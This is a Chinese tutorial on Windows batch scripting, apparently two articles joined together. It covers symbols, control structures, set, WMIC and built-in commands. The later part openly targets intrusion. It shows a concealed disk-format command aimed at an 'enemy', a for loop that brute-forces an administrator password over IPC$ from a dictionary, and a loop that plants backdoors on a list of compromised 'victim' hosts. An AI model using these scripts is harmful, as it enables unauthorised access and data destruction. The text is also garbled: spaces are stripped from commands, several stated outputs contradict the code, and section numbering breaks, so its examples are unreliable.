一:批处理是什么
批处理是什么?我们学习批处理,先弄懂这个问题,个人认为第一批处理是一个文本文件,可以使用任何一种文本编辑器编写,正是基于这个特点有时候我们不想让别人看到我们书写的代码而使用bat2com和bat2exe将其转换成exe文件,第二批处理是一种解释性程序,它的功能类似于意念,说强很强说弱又很弱,说它是一种程序更重要的是它和其他编程语言一样有自己的控制结构!而且这个程序有个特点就是解释执行即逐行逐句的翻译执行,这个特点我们在后面还会提到!第三任何批处理都是一个DOS的外部命令,这使得我们在编写批处理的时候可以使用参数,这里的参数不是指DOS命令的命令参数,后面的内容会做解释!
学习批处理第一个需要解决的问题就是特殊符号!
二:批处理中的特殊符号
学会批处理中的特殊符号对于我们学习编写批处理是非常有用的!这里我做了一下简单的整理——:、::、&、&&、>、>>、|、||、nul、con、%、(),成对出现的东西是非常容易记忆的,下面我们结合具体的操作仔细的理解!
1:“:”与“::”
“::”与rem命令是一样效果,起解释说明的作用,和C++中的/……/一样!
“:”符号的作用是标记一个标签与goto语句一起使用,其格式为:label,这点与C或C++中的goto语句是截然相反的,在C或者C++中的格式为label:!举例说明:
@echooff
::标签的使用与goto语句
gototest
:test
echogoto语句test
当然goto语句的跳转是有条件,在后面的批处理结构中你会发现goto语句的魅力,这里只是为了更好的理解上面的两个特殊符号!
2:“&”与“&&”
“&”与“&&”符号的作用是连接两个命令同时执行,区别在于前者不管第一条命令的执行是否成功,都会执行第二条命令,而后者只有在第一条命令执行成功以后才执行后面的命令!
例子我们在学完第三组命令“|”与“||”在举!
3:“|”与“||”
“|”符号的作用是将|前执行的命令结果作为其后DOS命令的参数,比如dir|find"2008",dir命令查看当前目录的文件,然后所有目录的列表作为find"2008"的参数,也就是从该文件目录下查找所有2008年建立的文件!
“||”符号的作用与“|”是截然不同的,它也是连接两个命令同时执行,不过是第一条命令执行错误的条件下才会执行第二条命令!
编写如下代码,保存为checkuser.bat:
@echooff
seta=
set/pa=请输入要查找的用户名
netuser%a%>nul2>nul&&echo存在该用户||echo用户不存在.
这是Visualbat程序安装目录中非常经典的一个批处理,它的作用是检查用户输入的帐户是否存在,当用户输入账户后,比如hacker,然后执行netuserhacker,如果是存在该帐户也就是说命令执行成功了,那么就显示存在该用户,如果不存在该帐户也就是netuserhacker命令没执行成功,就显示用户不存在,结合上面的内容我想您已经理解“||”“&&”“&”三者的微妙之处了!
4:“nul”和“con”
在checkuser.bat中,我们看到>nul2>nul的句子,前者是当命令执行成功后不显示回显,比如netuserhacker/ad>nul这样用户添加成功后也不会有提示,后者是命令执行错误后不显示回显,两者同时使用的结果就是不论命令执行是否成功,都不显示任何信息!对于“nul”这个特殊符号我们可以理解为空字符的意思,除了不显示回显,还可以使用它删除文件,copynul>1.txt或者typenul>1.txt,这种删除方式是比较安全的,我想当初李开复如果使用这种方法删除文件,也许就不会招来因为跳槽而导致的官司!
对于“con”,我们可以简单的理解为屏幕,在cmd下我们输入:copy*.txtcon,可以连续打开多个txt文件以方便我们查看!
5:“>”与“>>”
“>”它的作用是创建一个文件比如echohacking>1.txt,而“>>”的作用是将内容追加到一个文件后面,比如前面1.txt的内容为hacking,在CMD下输入echohacker>>1.txt,那么1.txt的内容为hackinghacker!
6:“%”与“()”
把这两个符号放一起有点牵强,“()”起分隔符的作用,在后面的批处理中你会理解这点,在批处理我们可以理解为存在两个分隔符一是空格另一个是括号,这时候的“()”类似于c或者c++中的语句结束符“;”,很多时候我们还使用它包括多条DOS命令,这时候又有点类似于c或者c++中的{},起包含语句块的作用!
“%”它的作用是表示变量,而且在批处理文件和在命令行下书写格式不一样,在命令行下使用%variables,在批处理中我们使用%%variables或者%variables%(不同命令使用不同格式),对于原因,我想它类似于c或者c++中的“转义”,在编程语言中,为了某些特殊的需要提出了“转义”的概念,顾名思义就是转变符号的原有意思,比如a是响铃!举个例子来说明%的意思,在C++中我们要在屏幕上输出一个“”,则应该写做cout<<"\";,如果要输出两个“”则应该写成cout<<"\";,这个过程有个很好听的名字“脱逸”,%也遵循了这样方法,在后面我们将结合for命令详细的说明!
提到“%”号,就不得不说一下参数,所谓参数是在批处理文件(开始说的每个批处理文件是一个外部命令)后所添加的以空格分隔的字符串,它的使用方法是%1-9,参数是针对批处理文件做为一个外部命令来说的,虽然参数和变量不是一个概念,但是它是按变量来处理的,所以有时候我们也就称为变量了!举例说明!
@echooff
md%1
md%1天下1
md%1天下2
md%1天下3
保存为test.bat我们在CMD下输入:test.bat天下,执行后会在批处理目录中建立一个名字为“天下”的文件夹而且在该文件夹下会一次建立三个子文件夹,这当我们输入“test.bat天下”的时候“天下”就作为参数传递给了%1,即%1=天下!
另外%variables%的作用是引用环境变量!环境变量可以简单理解为系统已经设置好的系统变量比如%systemroot$是c:windows,%compsec%代表的是c:windowssystem32cmd.exe,对于系统设置好的环境变量我们可以在CMD下输入set查询,当然我们也可以使用set命令设置环境变量!
下面我们看批处理中的控制结构!
三:批处理中控制结构
批处理中有四种控制结构:if结构、goto结构、for循环结构、call结构!,对于call和goto结构应该算是以类,主要是因为它们都具有跳转功能,让很多小批处理转化成大批处理,有点结构化程序设计的味道!
call命令的作用是调用其他的批处理文件,比如:calltest.bat,而goto语句在文章开始我们就做了解释,所以我们主要说的就是if结构与for循环结构,首先我们先理解条件这个词的意思,把世界看成一个连锁体系,每一个事情的前一个事情就是该事情的条件,举个简单的例子,我们坐公交车前需要有1元的零钱,这里1元的零钱就是我们坐车的一个条件,当然在批处理或者程序中就不能那么的表达,在C++中条件其实只有两种:一种靠关系运算符实现,一种靠逻辑运算符实现,批处理中也遵循了这样的规则,当然在批处理使用最多条件还是靠“=”来实现!
(一)if结构
在CMD下输入if/?,我们会发现if有三种结构,我们先看这三种结构!
1:IF[NOT]existfilenamecommand
这应该是最简单的一种IF结构,例如ifexsitc:1.txttype1.txt、ifnotexsitc:1.txtechoxxx>c:1.txt!
2:IF[NOT]ERRORLEVELnumbercommand
对于number,在DOS时代这个东西有N多比如1、2、3等等而且每个数字都有不同的意义,并且多个number排列时还有规则,在Windows中其实我们只要注意0和1就可以了!0代表的是程序执行成功,1代表的是程序执行失败!我们可以简单将errorlevel理解为一个变量!所以这个命令还可以这样书写:IF[NOT]%ERRORLEVEL%==numbercommand
我们举个简单的例子:
netuserhacker123/ad
if%errorlevel%==0echo添加帐户成功
上面的内容我们还可以这样写:
netuserhacker123/ad
ifnot%errorlevel%==1echo添加帐户成功
这两种表达看似等效,其实并不等效,第一个是只有用户添加成功的时候才显示添加帐户,而第二种的意思是不管添加成功还是本机已经存在该帐户,都会显示添加帐户成功,它们之间存在细微的差别!not相当于一个修饰,大家要善于分析条件!
3:IF[NOT]string1==string2command
这种if结构也是非常有用的,这里首先需要注意等号是两个,其次注意引号并不是必须的,我们可以不加引号,加引号只是为了防止空字符!
举例说明,以前很多文章中都涉及到cmd加密器的问题,就是让用户在运行cmd的时候,首先输入密码!网上有更复杂的,其实批处理学到这里我们就可以写出一个比较简单的cmd加密程序!
@echooff
set/p%%a=请输入密码
if%%a==hackergototest
:test
echo密码正确,登陆成功
start%comspec%
3:if……else结构
在运行上面的批处理过程中,你会发现我们输入任何字符都可以运行cmd!编辑如下代码就不会出现上面的问题了!
@echooff
set/p%%a=请输入密码
if%%a==hacker(gototest)elsegotoerror
:test
echo密码正确,登陆成功
start%comspec%
:error
echo密码错误
这里我们不讨论为什么会出现这样的错误,我们看在批处理中if……else结构的具体使用!在文章开始我们提到批处理是逐行逐句解释执行的,所以我们在用到if……else语句时,最好直接写到一行,写到一行我们需要注意,将if后面的命令,简称if子句,用括号括起来就好了,我想原因也许还是逐行逐句解释执行的,这里的()起的作用和空格一样就是分隔作用(上面提到过),一句话if……else语句,在批处理需要放到一行,并且if子句需要用括号括起来!
5:/i开关
if结构语句中有一个开关/i,使用该开关,在执行字符串比较的时候不会区分大小写!而且还可以使用如下运算符:
EQU-等于
NEQ-不等于
LSS-小于
LEQ-小于或等于
GTR-大于
GEQ-大于或等于
书写如下代码:
if/I%time%LEQ06:00:00.00gotog1
if/I%time%LEQ12:00:00.00gotog2
if/I%time%LEQ18:00:00.00gotog3
if/I%time%LEQ24:00:00.00gotog4
:g1
netuseradministrator123&&gotoend
g2:
netuseradministrator456&&gotoend
g3:
netuseradministrator789&&gotoend
g4:
netuseradministrator023&&gotoend
:end
echoOK%time%密码修改成功,下次登陆请注意
这段代码的意思是根据当前系统时间自动修改计算机登陆密码!结合上面的解释,应该很容易明白,所以这里不在做说明!
下面说批处理的精华所在for循环结构!
(二):for循环结构
1:forvariablein(Set)docommand(command-paremts)
循环的意思是一次次的重复操作,至于操作什么,如何操作,操作多少次,我们都需要运用命令去自己设定!
CMD下的for循环基本结构:forvariablein(Set)docommand(command-paremts)
对于上面的结构首先我们先明确批处理中的for循环结构有三个关键字——for、in、do,这是使用for循环结构必不可少的!对于变量我们需要注意在批处理文件中遵循%%即双百分号,在cmd中一般使用%即单百分号,而且在for循环中变量只有52个,(a-zA-Z)可用,对于set的理解就多了,是一个很模糊的概念,可以是一个循环条件,也可以是一个文件、一个目录,command不仅可以是一堆DOS命令,还可以是一个批处理文件,所以后面才可以添加command-paremts!
比如for%iin(*.bat*.txt)dodel%%i,这条语句是指,在当前目录下搜索所有BAT和TXT文件,并逐个将搜索到的文件名存入变量%%i中,每搜索到一个,就执行del命令删除%%i变量中指定的文件。
for循环的/D参数和该用法是一样的,就不在单独说明/D参数的使用方法了!
2:FOR/L%variableIN(start,step,end)DOcommand[command-parameters]
参数/L用来将循环指定在一个数字集合内,指定了起始数,每次循环递增/减的数字,以及当数字超出什么范围时循环结束。例如:for/L%cin(3,1,5)doecho%c!
这条语句是指循环开始时首先将3这个数字存入变量%%c中,并用echo语句显示出来,然后循环每执行一次,这个存入的数字就加1(即在命令格式中的“步进”值),直到数字超出5,循环结束。这段语句的结果是依次显示3、4、5。
3:FOR/R[[drive:]path]%variableIN(set)DOcommand[command-parameters]
这个格式操作的对象是一个文件集合,可以是一个目录的名称,也可以是使用通配符的文件名,另外,还可以使用形如“1.txt2.txt3.txt”的文件集。/R的参数是让for支持子目录搜索!
比如在在肉鸡上我们见到了很多txt文件,我们单个下载太复杂了,可以在CMD下输入:for%iin(*.txt)docopy/ball.txt+%iall.txt,将所有txt文件合并为一个all.txt文件!
4:FOR/F["options"]%variableIN(set)DOcommand[command-parameters]
姓名年龄地址性别QQ稿件日期
test1120中国男1234562008-1-1
test2130韩国女98765432008-2-2
…………………………
…………………………
现在我们只想要姓名和QQ两列内容,我们可以在CMD下运行:for/f"eol=;tokens=1,5delims=,"%i%jin(writer.txt)doecho%i%j>>newwriter.txt,如图1所示的运行结果!
在我们运行的命令中,“eol=;”是指忽略以分号开头的行,就是说如果某一行如果类似于“;test1……”,那这行将不被循环处理。“tokens=1,5”是指提取分离出来的第1个和第5个元素,“delims=,”是指分割方式,空格和“/”则无需指定,直接作为默认分割符。经过这样分离循环后,一行中的第1个和第5个元素被分别赋值给了变量%%i和%%j,刚才一行资料中的第1个元素是姓名,而第5个元素则是QQ,然后再将这两个存有所需元素的变量值追加写入到newwriter.txt中,之所以用追加写入,是因为循环要处理很多行,如果不使用“>>”追加在末尾的话,则会覆盖掉上一行循环中写入的数据。这点往往是我们for循环语句执行得不到正确文件的原因,在使用for循环结构生成文件的时候需要特别注意!
另外还有一个参数经常用到——skip,它指定了循环从什么时候开始执行,比如for/f%iin(1.txt)dotype1.txt,我们运行后,批处理会不处理1.txt文件中的第一行内容!
5:“%”与“%%”
前面我提到变量的使用原则,很多人都不明白这个原因,通过for循环结构可以很好的理解,为什么这么说呢?首先,命令行中使用for时不需要双%,这源于命令解释器对命令行与批处理的处理方式不同!其次在批处理文件中使用双%,因为for功能实现需要执行多条语句,因此它必须也具有对命令行(do关键字后的命令)分析处理的功能,而CMD实现for时自然会借用自身原有的命令行分析模块,因此for具有二级转义的特性(转义在前面特殊符号%的时候已经说明),for中do后的语句被分两级解释,第一级在CMD读入并解释for命令行时,第二级在for读入并解释do命令时,它通常会对同一命令行的进行多次解释。在CMD中使用的变量在经过第一级转义后,被替换成特定的不变的字符串常量,参与for循环的所有执行过程,而替代变量时则要求在执行(do关键字后的命令)过程中不断的动态变化,正式这个变化,我们的变量必须保持其原有变量的特性,而不是转换成一个字符常量!
也就是说,在批处理文件中为了维护do关键字后面的命令动态的执行,确切的说是为了让每次do后命令执行完毕后参数依然是个变量,我们必须使用双%,结合在前文中举的C++例子我想大家应该可以理解了!
四:set命令详解
批处理我们开始的时候就给出了一个定义——它是一种程序,既然是一种程序,它就应该有变量,所谓的变量是以人为参考的,对于人来说变化的量我们都称之为变量!在批处理中我们使用set命令进行自定义变量的设置!
1:SET[variable=[string]]
这是最简单的一种set命令格式,首先注意在set命令中等号只有一个,这和if结构中的个数是不一样的,其次注意在set命令中变量使用%variable%的格式,这和for语句中的变量使用格式是不一样的!一句话,set命令和if、for命令都又差别!
我们输入如下代码,保存为test.bat!
@echooff
setvar=这里设置变量值
echo%var%
set是命令var是变量名=(只有一个)号右边的"我是值"是变量的值
在批处理中我们要引用这个变就把var变量名用两个%(百分号)扩起来,如例子中的%var%!
2:SET/Pvariable=[promptString]
这个格式是常用的,它就像c++中的iostream头文件,让批处理实现了交互执行!将test.bat的内容修改为如下代码:
@echooff
set/pvar=请输入变量的值(0或1):
if%var%==1(gototest1)elsegototest2
:test1
echo您输入的值是1&&gotoend
:test2
echo您输入的值是0&&gotoend
:end
echook
这样执行test.bat会提示让我们输入变量的值,从而实现交互操作!
3:SET/Aexpression
这里添加了一个/A参数,它的作用的作用就是让SET可以支持数学中的算术与逻辑运算,这个参数非常复杂,复杂于增加了path扩展环境变量,我们先学习简单的用法!
在test.bat中输入如下代码:
@echooff
set/avar=1+1
echo%var%
运行后会得到答案2!set/a是命令的格式,var变量名后面的1+1是一个数字表达式!我们再举一个逻辑运算的例子,在CMD下输入:set/a1"&"1,或者显示结果为1,这里注意在逻辑运算的时候需要将逻辑运算符用双引号引起来!
/A参数中有一个扩展变量%PATH:str1=str2%,我们将test.bat内容修改为如下内容:
@echooff
seta=hackerisbase
echo替换前的值:"%a%"
setvar=%a:hacker=hack%
echo替换后的值:"%var%"
对比一下运行结果,我们会发现字符串hackerisbase中的hacker被替换为了hack,从这个例子,我们就可以发现%PATH:str1=str2%这个操作就是把变量%PATH%的里的str1全部用str2替换,这是一种很好的替换字符方法!
另外扩展环境path还有另外两种格式:%PATH:~-10%和%PATH:~0,-2%,它们用于操作特定元素!%PATH:~-10%格式的例子,将test.bat内容修改为:
@echooff
seta=hackerisbase
setvar=%a:~-3%
echo%var%
运行结果为les,我们首先给变量a赋值为hackerisbase,var=%a:~-3%是将变量a的倒数3个元素赋值给变量var!这里的-3可以理解为反向操作特定元素!我们再看另一种格式:%PATH:~0,-2%,将上面代码修改为如下内容:
@echooff
seta=hackerisbase
setvar=%a:~2,-3%
echo%var%
执行结果:ckerxfi,这是把变量a的值从2位开始,显示变量a总位数-3的位的值得(我们给变量a的的值hackerisbase有12位,12-3=9),这样他就只显示从第2位开始到第9位的值,并赋予给变量var!
到这里,我们基本掌握了批处理的核心基础内容,批处理的高级技巧不是在于控制结构而是在于与wmic.exe结合使用!
五:WMIC——批处理的精华所在
Wmic.exe是Windows操作系统中的一个命令行工具,使用它可以更方便的管理计算机系统的软硬件设备,批处理+wmic.exe说是一把好兵刃!它有很多开关、命令及参数,这里我们只将其基础,更多的技巧还得靠大家的实际运用!
在学习WMIC的具体命令格式之前,我们先学习一些基本概念!
1:交互模式(Interactivemode)和非交互模式(Non-Interactivemode)
如果你在命令提示符下或通过”运行”菜单只输入WMIC,都将进入WMIC的交互模式,每当一个命令执行完毕后,系统还会返回到WMIC提示符下,如”Rootcli”,交互模式通常在需要执行多个WMIC指令时使用。交互模式有时还会对一些敏感的操作要求确认,比如删除操作,最大现对的避免操作失误!如果使用该模式,最好在CMD下输入:startwmic,这样可以最大化WMIC运行窗口,使执行结果更清晰!
非交互模式是指将WMIC指令直接作为WMIC的参数放在WMIC后面,当指令执行完毕后再返回到普通的命令提示符下,而不是进入到WMIC上下文环境中。WMIC的非交互模式主要用于批处理或者其他一些脚本文件中!
2:全局开关
在CMD下输入:wmic/?会出现很多参数,每个参数都是一个全局开关,顾名思义就是统领全局的参数!这里我们先不讨论每个开关的具体意思,我们的目的是让大家熟悉wmic.exe的常用命令格式!
3:别名
什么是别名呢?学过编程的都知道标识符,所谓标识符就是在程序中其标识作用的符号,别名和标识符的概念差不多,其作用就是告诉WMIC要做什么,比如proce表示要对进程进行管理,service要对服务进行管理,logicaldisk对磁盘进行管理等等!
4:词汇
在网上介绍的WMIC中,经常出现动词、副词这些概念,在WMIC中动词一般就assoc、call、CREATE、DELETE、GET、LIST、SET这几个,都是很简单的英文动词,通过英文名字我们就知道这是干什么的!至于副词我们可以理解为动词的参数!
5:命令格式
在WMIC中的命令格式一般为:wmic+全局开关+别名+wql语句+动词+动词参数+动词开关!这个命令格式可以根据需要来写全或者写部份格式!好了,讲了这么多的基础内容,我们举个例子进行说明!
在wmic里有个别名是logicaldisk(再后面我们还会用到),就是对磁盘进行管理。我们按照上面提到的命令格式从最简单的的学起,在CMD命令行下(使用非交互模式),wmiclogicaldisklist(最简单的结构wmic.exe+别名+动词),如图2所示!看上去不调理啊,我们加个副词breif修饰一下就整齐多了!
动词list一般可以用Brief、Full、Instance、Status、System、Writeable等多个副词修饰,如Brief表示只显示摘要信息,Instance表示只显示对象实例,Status表示显示对象状态,Writeable表示只显示该对象的可写入的属性信息等。
我们使用brief参数后显示如图3,上边磁盘返回信息当中的DeviceID的值为3时表示是本地硬盘的分区,如果电脑中有光驱则其值为5,有移动存储设备则其值为2,在网上可以搜索到很多自制U盘杀毒软件,其实就是使用wql语句查询出移动存储设备的盘符,从而展开病毒查杀的!那么我们该如何选择出移动存储设备呢?我们可以构造wmiclogicaldiskwhere(DriveType=2) listbrief!当然要列出本地驱动器可以构造wmiclogicaldiskwhere(DriveType=3) listbrief!
在判断本地计算机移动存储设备的时候,我们往往只需要得到移动存储设备的盘符就可以了,这时候我们需要借助动词get,我们可以构造wmiclogicaldiskwhere(DriveType=2) getdeviceid就可以了!
现在感觉是不是很简单了!再回头看看我们的命令格式,现在我们已经掌握了wmic.exe基本使用方法了!
再举个例子,当系统出现异常的时候,我们往往习惯性的打开任务管理器,但是WINDOWSVista以前的版本,任务管理器都有个致命的缺陷——每个进程没有对应的程序运行路径!举个简单的例子,svchost.exe我们都非常熟悉,它位于c:windowssystem32目录下,如果我们把配置好的木马也命名为svchost.exe,把它复制到c:windows下,通过任务管理器我们看到svchost.exe进程的时候我们肯定不会怀疑它是个坏家伙!解决这个问题我们就可以使用wmic里的process别名,
我们在CMD下输入:wmicprocesswherecreationclassname="win32_process"getcaption,executablepath,就会得到当前系统所有进程与其执行程序的路径!如图3所示!process是别名告诉wmic.exe要对系统进程进行管理,wherecreationclassname="win32_process"是我们的wql语句,get是我们使用的动词,caption,executablepath就是动词参数,告诉动词要操作什么!
批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为.bat或.cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。
一.简单批处理内部命令简介
1.Echo命令
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo命令将显示当前回显设置。
语法
echo[{on|off}][message]
Sample:@echooff/echohelloworld
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用>>>^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echooff
@echoNowinitializingtheprogram,pleasewaitaminite...
@formatX:/q/u/autoset(format这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto命令
指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:gotolabel(label是参数,指定所要转向的批处理程序中的行。)
Sample:
if{%1}=={}gotonoparms
if{%2}=={}gotonoparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)
@Remcheckparametersifnullshowusage
:noparms
echoUsage:monitor.batServerIPPortNumber
gotoend
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem命令
注释命令,在C语言中相当与,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
RemMessage
Sample:@RemHereisthedescription.
5.Pause命令
运行Pause命令时,将显示下面的消息:
Pressanykeytocontinue...
Sample:
@echooff
:begin
copya:*.*d:back
echoPleaseputanewdiskintodriverA
pause
gotobegin
在这个例子中,驱动器A中磁盘上的所有文件均复制到d:back中。显示的注释提示您将另一张磁盘放入驱动器A时,pause命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。
6.Call命令
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call命令接受用作调用目标的标签。如果在脚本或批处理文件外使用Call,它将不会在命令行起作用。
语法
call[[Drive:][Path]FileName[BatchParameters]][:label[arguments]]
参数
[Drive:}[Path]FileName
指定要调用的批处理程序的位置和名称。filename参数必须具有.bat或.cmd扩展名。
7.start命令
调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数:
MIN开始时窗口最小化
SEPARATE在分开的空间内开始16位Windows程序
HIGH在HIGH优先级类别开始应用程序
REALTIME在REALTIME优先级类别开始应用程序
WAIT启动应用程序并等候它结束
parameters这些为传送到命令/程序的参数
执行的应用程序是32-位GUI应用程序时,CMD.EXE不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。
8.choice命令
choice使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如:choice/c:dmedefrag,mem,end
将显示
defrag,mem,end[D,M,E]?
Sample:
Sample.bat的内容如下:
@echooff
choice/c:dmedefrag,mem,end
iferrorlevel3gotodefrag(应先判断数值最高的错误码)
iferrorlevel2gotomem
iferrotlevel1gotoend
:defrag
c:dosdefrag
gotoend
:mem
mem
gotoend
:end
echogoodbye
此文件运行后,将显示defrag,mem,end[D,M,E]?用户可选择dme,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以gotoend将程序跳到end标号处,然后程序将显示goodbye,文件结束。
9.If命令
if表示将判断是否符合规定的条件,从而决定执行不同的命令。有三种格式:
1、if"参数"=="字符串"待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)
如if"%1"=="a"formata:
if{%1}=={}gotonoparms
if{%2}=={}gotonoparms
2、ifexist文件名待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如ifexistconfig.syseditconfig.sys
3、iferrorlevel/ifnoterrorlevel数字待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如iferrorlevel2gotox2
DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for命令
for命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用FOR命令时,指定变量请使用%%variable
for{%variable|%%variable}in(set)docommand[CommandLineOptions]
%variable指定一个单一字母可替换的参数。
(set)指定一个或一组文件。可以使用通配符。
command指定对每个文件执行的命令。
command-parameters为特定命令指定参数或命令行开关。
在批处理文件中使用FOR命令时,指定变量请使用%%variable
而不要用%variable。变量名称是区分大小写的,所以%i不同于%I
如果命令扩展名被启用,下列额外的FOR命令格式会受到
支持:
FOR/D%variableIN(set)DOcommand[command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件
名匹配。
FOR/R[[drive:]path]%variableIN(set)DOcommand[command-
检查以[drive:]path为根的目录树,指向每个目录中的
FOR语句。如果在/R后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR/L%variableIN(start,step,end)DOcommand[command-para
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5)将产生序列12345,(5,-1,1)将产生
序列(54321)。
FOR/F["options"]%variableIN(file-set)DOcommand
FOR/F["options"]%variableIN("string")DOcommand
FOR/F["options"]%variableIN(command)DOcommand
或者,如果有usebackq选项:
FOR/F["options"]%variableIN(file-set)DOcommand
FOR/F["options"]%variableIN("string")DOcommand
FOR/F["options"]%variableIN(command)DOcommand
filenameset为一个或多个文件名。继续到filenameset中的
下一个文件之前,每份文件都已被打开、读取并经过处理。
处理包括读取文件,将其分成一行行的文字,然后将每行
解析成零或更多的符号。然后用已找到的符号字符串变量值
调用For循环。以默认方式,/F通过每个文件的每一行中分开
的第一个空白符号。跳过空白行。您可通过指定可选"options"
参数替代默认解析操作。这个带引号的字符串包括一个或多个
指定不同解析选项的关键字。这些关键字为:
eol=c-指一个行注释字符的结尾(就一个)
skip=n-指在文件开始时忽略的行数。
delims=xxx-指分隔符集。这个替换了空格和跳格键的
默认分隔符集。
tokens=x,y,m-n-指每行的哪一个符号被传递到每个迭代
的for本身。这会导致额外变量名称的
格式为一个范围。通过nth符号指定m
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之
分配并接受行的保留文本。
usebackq-指定新语法已在下类情况中使用:
在作为命令执行一个后引号的字符串并且
引号字符为文字字符串命令并允许在fi
中使用双引号扩起文件名称。
sample1:
FOR/F"eol=;tokens=2,3*delims=,"%iin(myfile.txt)docommand
会分析myfile.txt中的每一行,忽略以分号打头的那些行,将
每行中的第二个和第三个符号传递给for程序体;用逗号和/或
空格定界符号。请注意,这个for程序体的语句引用%i来
取得第二个符号,引用%j来取得第三个符号,引用%k
来取得第三个符号后的所有剩余符号。对于带有空格的文件
名,您需要用双引号将文件名括起来。为了用这种方式来使
用双引号,您还需要使用usebackq选项,否则,双引号会
被理解成是用作定义某个要分析的字符串的。
%i专门在for语句中得到说明,%j和%k是通过
tokens=选项专门得到说明的。您可以通过tokens=一行
指定最多26个符号,只要不试图说明一个高于字母z或
Z的变量。请记住,FOR变量是单一字母、分大小写和全局的;
同时不能有52个以上都在使用中。
您还可以在相邻字符串上使用FOR/F分析逻辑;方法是,
用单引号将括号之间的filenameset括起来。这样,该字符
串会被当作一个文件中的一个单一输入行。
最后,您可以用FOR/F命令来分析命令的输出。方法是,将
括号之间的filenameset变成一个反括字符串。该字符串会
被当作命令行,传递到一个子CMD.EXE,其输出会被抓进
内存,并被当作文件分析。因此,以下例子:
FOR/F"usebackqdelims=="%iIN(`set`)DO@echo%i
会枚举当前环境中的环境变量名称。
另外,FOR变量参照的替换已被增强。您现在可以使用下列
选项语法:
~I-删除任何引号("),扩充%I
%~fI-将%I扩充到一个完全合格的路径名
%~dI-仅将%I扩充到一个驱动器号
%~pI-仅将%I扩充到一个路径
%~nI-仅将%I扩充到一个文件名
%~xI-仅将%I扩充到一个文件扩展名
%~sI-扩充的路径只含有短名
%~aI-将%I扩充到文件的文件属性
%~tI-将%I扩充到文件的日期/时间
%~zI-将%I扩充到文件的大小
%~$PATH:I-查找列在路径环境变量的目录,并将%I扩充
到找到的第一个完全合格的名称。如果环境变量
未被定义,或者没有找到文件,此组合键会扩充
空字符串
可以组合修饰符来得到多重结果:
%~dpI-仅将%I扩充到一个驱动器号和路径
%~nxI-仅将%I扩充到一个文件名和扩展名
%~fsI-仅将%I扩充到一个带有短名的完整路径名
%~dp$PATH:i-查找列在路径环境变量的目录,并将%I扩充
到找到的第一个驱动器号和路径。
%~ftzaI-将%I扩充到类似输出线路的DIR
在以上例子中,%I和PATH可用其他有效数值代替。%~语法
用一个有效的FOR变量名终止。选取类似%I的大写变量名
比较易读,而且避免与不分大小写的组合键混淆。
以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。
sample2:
利用For命令来实现对一台目标Win2k主机的暴力密码破解。
我们用netuse\ipipc$"password"/u:"administrator"来尝试这和目标主机进行连接,当成功时记下密码。
最主要的命令是一条:for/fi%in(dict.txt)donetuse\ipipc$"i%"/u:"administrator"
用i%来表示admin的密码,在dict.txt中这个取i%的值用netuse命令来连接。然后将程序运行结果传递给find命令--
for/fi%%in(dict.txt)donetuse\ipipc$"i%%"/u:"administrator"|find":命令成功完成">>D:ok.txt,这样就ko了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。
主要命令也只有一条:(在批处理文件中使用FOR命令时,指定变量使用%%variable)
@for/f"tokens=1,2,3delims="%%iin(victim.txt)dostartcalldoor.bat%%i%%j%%k
